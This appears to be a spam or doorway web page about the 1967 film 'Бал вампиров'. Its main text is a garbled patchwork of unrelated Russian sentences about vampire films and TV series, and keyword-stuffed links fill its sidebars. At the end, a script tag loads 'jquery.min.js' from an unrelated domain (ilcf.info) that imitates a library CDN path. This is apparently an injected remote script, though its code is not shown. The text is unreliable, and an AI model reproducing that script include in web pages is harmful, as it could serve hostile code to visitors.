

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-film-bal-vampirov-1967.html
body_size: 2600
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм бал вампиров 1967 - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм бал вампиров 1967</h2>
                            </header>
                            <p>Смотреть фильмы про вампиров онлайн в хорошем качестве на HDrezka.ag. Список кино- и телефильмов, а также мультфильмов и сериалов, в которых так или иначе. Ван Хельсинг (англ. Van Helsing) — фильм американского режиссёра Стивена Соммерса про. Миллионы историй по твоим любимым фильмам, аниме, книгам, сериалам, музыкальным группам. Али Коркут - молодой человек, который находится в ловушке между любовью и поисками своей. Фильм даст совершенно неожиданный ответ на извечный вопрос: а кем же был или не был. 
Дата выхода в России (или в Мире): 18.04.2002. Жанр: Драма, Зарубежный фильм, Мистика, Ужасы. Шикарный фильм. Я вообще не поклонник Тарантино, как-то мне его фильмы не заходят. Возможно, если бы я его посмотрела первым и не увидела фильм 1995 года с Колином Фертом Смотреть сериал Дневники вампира онлайн от лостфильм (LostFilm) в хорошем качестве совершенно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-pesnya-igor-kornelyuk-pro-semyu-skachat-besplatno.html">Песня игорь корнелюк про семью скачать бесплатно</a></li>
                                <li><a href="pwiep2-rington-katya-katerina-skachat-besplatno.html">Рингтон катя катерина скачать бесплатно</a></li>
                                <li><a href="pwiep2-server-linux-skachat-besplatno.html">Сервер linux скачать бесплатно</a></li>
                                <li><a href="pwiep2-professiya-akusherka-plyusy-i-minusy.html">Профессия акушерка плюсы и минусы</a></li>
                                <li><a href="pwiep2-revizor-1-shou.html">Ревизор 1 шоу</a></li>
                                <li><a href="pwiep2-dvizhuschiesya-3d-oboi-dlya-rabochego-stola-skachat.html">Движущиеся 3д обои для рабочего стола скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-prezentacii-dlya-2-klassa-shkola-2100.html">Презентации для 2 класса школа 2100</a></li>
                                            <li><a href="pwiep2-ustanovit-dzhava-poslednyaya-versiya.html">Установить джава последняя версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-zapusk-win-xp-s-fleshki.html">Запуск win xp с флешки</a></li>
                                            <li><a href="pwiep2-zip-dlya-android-skachat.html">Zip для android скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-knigi-izdatelskiy-dom-mescheryakova.html">Книги издательский дом мещерякова</a></li>
                                            <li><a href="pwiep2-5-klass-russkiy-yazyk-gdz-ladyzhenskaya.html">5 класс русский язык гдз ладыженская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-raspisanie-poezda-141-ekaterinburg-simferopol.html">Расписание поезда 141 екатеринбург симферополь</a></li>
                                            <li><a href="pwiep2-reshebnik-geometriya-8-klass-bevz-samostoyatelnaya-rabota.html">Решебник геометрия 8 класс бевз самостоятельная работа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
